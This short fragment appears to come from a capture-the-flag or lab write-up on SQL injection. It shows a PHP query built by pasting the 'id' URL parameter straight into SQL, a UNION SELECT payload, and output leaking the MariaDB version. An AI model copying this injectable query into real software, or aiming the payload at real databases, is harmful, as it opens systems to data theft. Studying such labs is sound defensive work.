 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,@@version --+ 查询
ID 用户名 密码
1 admin admin
1 2 10.3.18-MariaDB